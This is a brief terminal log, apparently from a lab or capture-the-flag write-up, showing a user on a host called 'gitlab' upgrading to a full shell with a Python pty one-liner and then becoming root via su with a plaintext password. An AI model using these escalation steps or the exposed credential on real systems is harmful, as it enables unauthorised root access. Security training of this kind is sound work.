 git@gitlab:/opt/backup$ su root
su root
su: must be run from a terminal
git@gitlab:/opt/backup$ echo "import pty; pty.spawn('/bin/bash')" > /tmp/asdf.py
<o "import pty; pty.spawn('/bin/bash')" > /tmp/asdf.py
git@gitlab:/opt/backup$ python /tmp/asdf.py
python /tmp/asdf.py
bash: python: command not found
git@gitlab:/opt/backup$ python3 /tmp/asdf.py
python3 /tmp/asdf.py
git@gitlab:/opt/backup$ su root
su root
Password: wW59U!ZKMbG9+*#h
root@gitlab:/opt/backup#